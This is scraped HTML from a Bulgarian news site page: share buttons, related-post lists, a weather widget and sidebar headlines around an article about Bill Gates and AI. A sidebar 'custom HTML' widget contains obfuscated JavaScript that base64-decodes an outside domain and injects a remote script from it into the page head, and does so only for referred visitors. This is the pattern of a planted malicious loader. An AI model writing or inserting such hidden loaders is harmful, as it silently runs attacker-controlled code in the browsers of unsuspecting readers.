				<a href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%BC%D0%B8%D1%81%D0%BB%D0%B8%20%D0%91%D0%B8%D0%BB%20%D0%93%D0%B5%D0%B9%D1%82%D1%81%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BA%D1%83%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%3F&#038;url=https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/&#038;title=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%BC%D0%B8%D1%81%D0%BB%D0%B8%20%D0%91%D0%B8%D0%BB%20%D0%93%D0%B5%D0%B9%D1%82%D1%81%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BA%D1%83%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%3F" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%BC%D0%B8%D1%81%D0%BB%D0%B8%20%D0%91%D0%B8%D0%BB%20%D0%93%D0%B5%D0%B9%D1%82%D1%81%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BA%D1%83%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%3F%20https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%BC%D0%B8%D1%81%D0%BB%D0%B8%20%D0%91%D0%B8%D0%BB%20%D0%93%D0%B5%D0%B9%D1%82%D1%81%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BA%D1%83%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%3F%20https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>
				<a href="mailto:?subject=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%BC%D0%B8%D1%81%D0%BB%D0%B8%20%D0%91%D0%B8%D0%BB%20%D0%93%D0%B5%D0%B9%D1%82%D1%81%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BA%D1%83%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%3F&#038;body=https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="Споделяне с мейл" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Споделяне с мейл</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Принтиране" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Принтиране</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://novapress.today/2023/02/05/neobichaino-gorski-pojar-plamna-nasred/" style="background-image: url(https://novapress.today/wp-content/uploads/2023/02/IMAGE_12280429_40_0-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Необичайно! Горски пожар пламна посред зима във Франция</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2023/02/05/neobichaino-gorski-pojar-plamna-nasred/" rel="prev">
					<h3 class="post-title">Необичайно! Горски пожар пламна посред зима във Франция</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://novapress.today/2023/02/05/tejka-katastrofa-sas-zaginal-na-patq-za-dunav-most-2/" style="background-image: url(https://novapress.today/wp-content/uploads/2023/02/770-434-katastrofa-sniag-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Тежка катастрофа със загинал на пътя за "Дунав мост" 2</span>
						</div>
					</div>
				</a>

				<a href="https://novapress.today/2023/02/05/tejka-katastrofa-sas-zaginal-na-patq-za-dunav-most-2/" rel="next">
					<h3 class="post-title">Тежка катастрофа със загинал на пътя за "Дунав мост" 2</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Подобни Статии</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Новите компютри на Apple ще имат голяма иновативност" href="https://novapress.today/2026/01/27/novite-kompiutri-na-aplle-shte-imat/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/3-196-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/27/novite-kompiutri-na-aplle-shte-imat/">Новите компютри на Apple ще имат голяма иновативност</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 2 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="В Занзибар строят киберград" href="https://novapress.today/2026/01/22/stroiat-kibergrad/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://novapress.today/wp-content/uploads/2026/01/3-150-390x220.jpg" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/22/stroiat-kibergrad/">В Занзибар строят киберград</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 7 дни</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Важна новина за хората с Windows 10" href="https://novapress.today/2026/01/21/vajna-nonina-za-windows-10/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-122-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/21/vajna-nonina-za-windows-10/">Важна новина за хората с Windows 10</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 1 седмица</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Военен дрон от ново поколение: Лети със скорост до 600 км/ч" href="https://novapress.today/2026/01/20/voenen-dron-ot-novo-pokolenie/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-126-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://novapress.today/2026/01/20/voenen-dron-ot-novo-pokolenie/">Военен дрон от ново поколение: Лети със скорост до 600 км/ч</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">Преди 1 седмица</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title has-block-head-4">
			<div class="the-subtitle">Прочетете и</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Военен дрон от ново поколение: Лети със скорост до 600 км/ч" href="https://novapress.today/2026/01/20/voenen-dron-ot-novo-pokolenie/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-42">Технологии</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-126-390x220.jpg" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/20/voenen-dron-ot-novo-pokolenie/">Военен дрон от ново поколение: Лети със скорост до 600 км/ч</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 1 седмица</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<link rel='stylesheet' id='tie-css-widgets-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/widgets.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-widgets')</script>
<div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последай Ни<span class="widget-title-icon tie-icon"></span></div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/Novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">0</span>
										<span class="followers-name">Фенове</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
								<a class="instagram-social-icon" href="https://instagram.com/novapress.bg" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-instagram"></span>									<span class="followers">
										<span class="followers-num">3&nbsp;900</span>
										<span class="followers-name">Последователи</span>
									</span>
								</a>
							</li>
										</ul>
			<div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-1" class="widget tie-weather-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Времето<span class="widget-title-icon tie-icon"></span></div></div><span class="tie-weather-user-location has-title" data-options="{'location':'Sofia,BG','units':'C','forecast_days':'5','custom_name':'\u0421\u043e\u0444\u0438\u044f','animated':'true'}"><span class="tie-icon-gps"></span></span>
				<div id="tie-weather-sofiabg" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">София</div>
						<div class="weather-desc">Разкъсани Облаци</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							2							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 3&ordm; - 2&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 79%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 2.57 км/ч</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">чт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пт</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">5<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">сб</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">4<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">нд</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">-2<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">пн</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Популярни</a></li><li><a href="#widget_tabs-1-recent">Последни</a></li><li><a href="#widget_tabs-1-comments">Коментари</a></li>								</ul>

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Здравната рубрика на Novapress: Лекар предупреди за начин на живот, който убива костите" href="https://novapress.today/2026/01/28/zdravnata-rubrika-na-novapress-lekar-predupredi-za-kostite/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-193-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/28/zdravnata-rubrika-na-novapress-lekar-predupredi-za-kostite/">Здравната рубрика на Novapress: Лекар предупреди за начин на живот, който убива костите</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 24 секунди</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="България и Европа застанаха зад суверенитета на Гренландия и Дания" href="https://novapress.today/2026/01/28/bulgaria-podkrepi-grenlandia/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-61-220x150.webp" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/28/bulgaria-podkrepi-grenlandia/">България и Европа застанаха зад суверенитета на Гренландия и Дания</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 39 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Левски удари Вихрен в последната си контрола" href="https://novapress.today/2026/01/28/levski-udari-vihren/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/1-4-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/28/levski-udari-vihren/">Левски удари Вихрен в последната си контрола</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Швеция обмисля влизане в еврозоната" href="https://novapress.today/2026/01/28/sweden-obmislia-vlizane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-207-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/28/sweden-obmislia-vlizane/">Швеция обмисля влизане в еврозоната</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Гюров: Готов съм да стана служебен премиер" href="https://novapress.today/2026/01/28/giurov-gotov-sum-da-stana/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/IMG_8217-220x150.webp" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/28/giurov-gotov-sum-da-stana/">Гюров: Готов съм да стана служебен премиер</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>
												</ul>
											</div>

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div>

										
							</div>
						</div>
					</div>
				</div>
			</div>
			<div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://imani.care/" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/06/gaslogisticsadimani.jpg" width="336" height="280" alt=""></a></div></div><div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="България и Европа застанаха зад суверенитета на Гренландия и Дания" href="https://novapress.today/2026/01/28/bulgaria-podkrepi-grenlandia/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-61-390x220.webp" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/28/bulgaria-podkrepi-grenlandia/">България и Европа застанаха зад суверенитета на Гренландия и Дания</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 39 минути</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Левски удари Вихрен в последната си контрола" href="https://novapress.today/2026/01/28/levski-udari-vihren/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/1-4-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/28/levski-udari-vihren/">Левски удари Вихрен в последната си контрола</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди един час</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Швеция обмисля влизане в еврозоната" href="https://novapress.today/2026/01/28/sweden-obmislia-vlizane/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/3-207-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/28/sweden-obmislia-vlizane/">Швеция обмисля влизане в еврозоната</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Гюров: Готов съм да стана служебен премиер" href="https://novapress.today/2026/01/28/giurov-gotov-sum-da-stana/" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2026/01/IMG_8217-390x220.webp" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2026/01/28/giurov-gotov-sum-da-stana/">Гюров: Готов съм да стана служебен премиер</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">Преди 2 часа</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="custom_html-113" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><img class="widget-stream-image" src="[data-uri]" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/11/endo_spheres.jpg" width="336" height="280" alt=""></div></div>		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Нови Новини<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">
							<span class="date meta-item tie-icon">25.05.2022</span>							<h3>Премиерът заминава за Швейцария, ще участва в икономически форум</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
